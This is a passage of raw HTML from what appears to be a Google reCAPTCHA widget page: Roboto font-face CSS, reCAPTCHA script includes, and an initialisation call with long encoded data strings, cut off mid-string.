  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4WQBWlpp7kExq_inmA2AOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="4WQBWlpp7kExq_inmA2AOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4WQBWlpp7kExq_inmA2AOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cVw77DnsKaw5dgS0LDrcKfIwHChMKOwq50UjxPw7NrLsOnw5DCmsOCH1QCwoQRdsOewq1tCQZ6w6ZpYl3DssKpajXDhmMbWcOLwrrCosOHw53DqMODw5lsw5nDrcK2woxCw6rDv8Ozwo7Cs8OvRhgAw4bCkMOxw4fDrTwfBQdww5/DocO+BH/[base64]/CnEzCsMKGCH3DvcOjKUh1bUcBOMKPwqfDpXfCp8O2w53DmlXDmcOibxfDhwB0wpl/w75PwqjCjsKcwqMgBMKFeC3Cgj/CrBbChhDDvGcrw4/DmsKIJCItw60ZbMOCwp40c8O9RXh3fsOwM8OVf8OawoDCjFvCkEg+K8OkJRjCmcKQwobDr1RmwqptLsOoI8OPw5/DkQB8w7zDmG5Ww5XCuMKiwqDDksO+wq3CjW3DoDZXw6rCkxHCs8K1ElgRw7XDhMKLLkDCp8KZw5UkGVrDrl3ClMKhwqLCqDs/wqPCiwzCusOhw7AwwoAXw5PDqg0OIsKPw6jDn0MzC8OPSMKvOR7DicKsVjzCv8Knw7M7wrkOIxHCoMOxwrMvRMOLwr4vRsOdVcOgF8OSPSZXw4EFwpFiw5vDl2vDjyvCosOPwrLCr8KhOsKzw5XCphnDncOsQcOXY2UrGwIwJMKRwr3CghwJw7PCvEnCoC/CqBt/wprDhcKCw6dSGGstw4XCrkHDnMK1Nlw+w5dUf8KRw7IMwrJxw5fDrlHDgHNmw4UzwrY5w5XDj8OswoXDl8KOw6YNKcKCw5TCiz7DisOtfUPCtVfCtcO9ETjCqcK5alrCgsOtwp0QMDoWwpLDqHA7bcOHScOSwrnCryPCmcKyY8Oywp/[base64]/Cp3XDtkzDu0QOWHM+by3CncKrW3Iiw63CoMKZw6RTHcOCwoRsYjbCiFYqw7jCsMO2wqDDhFErOjrCpkhRw6wgNMOEwrDCowjDqcO4w7Mbwoo5w4lSw7hQwp/Dh8O7w5bCjsOkdcKlw6F3w6XCgCUoKMO1K8KOw7zDoMO5wrfDscKmTsKXw5zCigVpwpVAwrtdSCHCrwPDhjd8Zhcjw71kFMO6HsKHw7FtIsKtMsObOgwMwq3CmcKzw6/DuHvDvD3Dv1hkw4NDwrNYwqbCoQRZwqzCpUEsJ8KwwpVSwrnCk8KBw4xvwoQJIsKvVFDClWoGFMKsABYIwqzDuMOpSMOTMUc/w65uPMK5NMK0w4FHw5rCjMO7fSUEw5kpwqjCogvDicOMQMORLQ/Dm8ONwqxow4k3w4PDtGLDq2R6w6gpMAPDlmE4EMOiwp/Dl20yw4DCusO2RmcCw4zDqcOCw57DmsO5Aipgwqc/wrDCtRAUZi7DsAPCkcOLwrDDrDBvAcOeL8OAwqjDpmrCknrCicK0PHwZw64mOzTDn8KLesOaw7DCqWLCqcK/w4t9EAJ9w4LCgsKlwqw5w7/ComPCghXChB8Vw7bCssKzw7/DjMOBw6jCqy9RwrM9WsOFM0DCnmXDr2gHw50ZBCJBEsKqwpkUMFEWOSPCrQLCgcO4NsKXdHzCghE0w7dmw6XCmWlrw60MIz/Cv8KFwrFcwqHCoMKgSVkfwoTDhsOew7F4BsOow614w7DDkMOQw7IIw79awpjCrsKKbEXDrj/[base64]/Dt8OKPHnDlcK/w4gCej/DrcKiw5tgd8KaQCDDrXxZwqBcwpPDqMOYdcOMwoDCj8KNwoTClnNaw4/ClsKbNzjDq8Ocw7FEBcKlBx0QKsK6TsOXw6nDkVIDE8OkTMOKw6/CtBXCpMOSVMOwDijCvcKfDcKfw6c0Wgs4ZcKxKMOxw4DClcKVwpFWcMKGV8OKw4paw4jDv8KwJlzDgUIwwqB/KVlVw5jDugvCg8Ove3JGwoUkFH7DuMOcwonCrcOOwoLCgsKNwqDDlyg6woHCoVjClMKTwqMlajTDmMOpwr3Cq8KJwq1twrHDhypwTlrDjj3CtHALSEbDjg8twrTCvy0kE8OBAVR2VMKqwq/Ds8Oqw6DDqEA3bMKcBcKaLMOyw6UDF8KBHsKzwqzDvVTCicO5wq5gwrXCgBMkWVTCp8OfwqN6MFoNw7FXw4gPZ8K8w7HCmW4yw70DPA7DqMKCw5RNwpnDvsK/QcOlb3dDCAshXsOIwqPCucKpTTB7w7w5w77Dq8O0w40Hw7PDqxsMw6TCmxvCv2fCmcKiwoMKwp/Cm8OjwrYAw6HDicOmwqvDgcKrdMKoIkrDlxcww57DgsODwoQ9wrzCncO8w6MmByXCv8Oxw5E6wph+worCqTRIw70Dw47DnERbwrRxHH/DgcKmw6sEDXIlw6nCqMOSDE57GcKow7VEw6hscSxbSMOpwoshIkxCYygWwpNgW8KGw4hcwoUUw7/[base64]/Ct8K/w7LCgcKAAFhWDHJzZMK7w60VGDPCjHh1w6vDmkQSw68TwoLDssOUOcO4w6jCocOxX27CvsO9WsKjwrd6w7XDqMKwGjrCmG9Fw67Ds2Y7ZMKmTUhNw4nDj8O3w5XDt8KjA3TCvwAmKcOhCMKSb8Kcw6JeAC/DkMOPw6bDh8OIwofCiMKDw4UQEcKEwqPDj8O6PCnDosKFR8O9w4dXwrLCosKEwoZDEcOIHsO7wpo9w6vCkcKuWCXDpcKfw53CvmwFwoZCSsKawp5HZVnDuMKTIH5Pw63Cj3g4wr/CqBLCnUrDkADCsnpywofDg8OfwpfDsMKBw7hzZcOsO8OxZcKdSGrDtcK3dBdBwpDChn8nwqBABCsxY38sw5rDlcOdwprDn8Oswp5Tw5sbaB4ywoZDZhDClsKdw7/Dg8KTwqXDjwTDslkQw7TClcOrL8OFSQ7Dn1TDp2nCj8K7RRwhYHHDhHnDv8KwwoZNZidqw5rDuz08RATCrFnDtSwMcALCu8O5WcOtEU1Bw5M2SsK/w50feEQcf8Ouw5rCq8KbMTBzw4nCo8KxHlAPZMOuMMOKfQfClGh8wp/[base64]/TsKvfcOzw6Ezw6tfKjNbwq1+w5cRScO1VcKJwqx9LMOfw67CisKBAyVww6Eyw63DgGlXw5fDt8KmPW/[base64]/DicOSw7J9EhrCvQbDvh8pw7oebELCiGrDoMKjw4puW1Mvw6rCm8KRw6vClsKYDh8Ow4wxwqJYXDQSYMObTiLDuMK2wqzCk8Kpw4HDlcOxwpLCqizDjsOvFw7DvSEVKxdJwrvClsOjI8KBJcOxLnzCs8KTw5ELGcKZJ2BWVMK2VMK/eADCnnbCnsOMwpbCh8OVbsOYw4TDkMKkw63Dv24Ew7tHw5JBJ3wULAFdw6DDiCPCrlLCrFHDqjHDnzrDgRXDk8KNw5c/[base64]/DtMO8wqQgwp3Cs1wRwqnCpsKaw5TClMOUwoDCt8O3HMK/FcKyaT8+TcKBa8KUFcKCw6UEwoZGZH0FcMKQw5Ycf8OKw5zDpMO0w5kCOynCm8ORFsOhwoDDgWbCnhYDwpd+wpgxwrcZD8O+TcKEw5gRbEzCuH/Chl7Cu8OkCGRaeCFBw67Dr1xUIMKNwoNRwo4YwpTCjB/[base64]/DtkHDtR9HcMKRAMOLw5TDqcKpw5V8GFwgZSkrZ8O7dMKNN8OpKlTCvMKGe8KhI8KdwprDvyrCmA4RckMhw6DDvMOID